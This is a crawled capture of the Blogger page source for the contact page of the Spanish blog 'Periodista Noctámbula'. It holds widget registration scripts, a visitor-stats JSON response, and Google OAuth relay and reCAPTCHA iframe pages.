Noct\xe1mbula - Atom\x22 href\x3d\x22https://www.periodistanoctambula.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Periodista Noct\xe1mbula - RSS\x22 href\x3d\x22https://www.periodistanoctambula.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Periodista Noct\xe1mbula - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2767154098121681901/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4891195222176182', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'static_page', 'pageId': '879876592839387620', 'pageName': 'Contact ', 'pageTitle': 'Periodista Noct\xe1mbula: Contact '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Contact ', 'description': '  Contact Me               ', 'url': 'https://www.periodistanoctambula.com/p/contact-me.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 879876592839387620}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'main', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Instagram Widget', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (A)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (A)', document.getElementById('Stats1'), {'title': 'Visitas', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.periodistanoctambula.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCFOcn0l6nXyNHEeQVG7uSBiuxFSaYYCuqBuVxUpWuNQRIP9-Iy7lpbT85mV20hxwGspelmT-mGs83UOgx6W9zdAtcwFw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'Footer Widget (A)', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (B)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Formulario de contacto', 'blogId': '2767154098121681901', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY46Nc9sEjS2ktXoHDcdmcWdCDWiow:1770015395892', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'Footer Widget (B)', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.periodistanoctambula.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCFOcn0l6nXyNHEeQVG7uSBiuxFSaYYCuqBuVxUpWuNQRIP9-Iy7lpbT85mV20hxwGspelmT-mGs83UOgx6W9zdAtcwFw
body_size: 45
content:
{"total":285088,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,35],[1,29],[2,98],[3,36],[4,32],[5,76],[6,41],[7,35],[8,55],[9,51],[10,39],[11,68],[12,35],[13,34],[14,56],[15,37],[16,45],[17,53],[18,30],[19,39],[20,58],[21,35],[22,34],[23,54],[24,37],[25,51],[26,62],[27,49],[28,65],[29,49]],"nextTickMs":225000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.periodistanoctambula.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="TBPqK5HRa1VXUFE9DCe0ig"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="TBPqK5HRa1VXUFE9DCe0ig"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nQpR7mOS76rWtORjzKebwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770015399449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>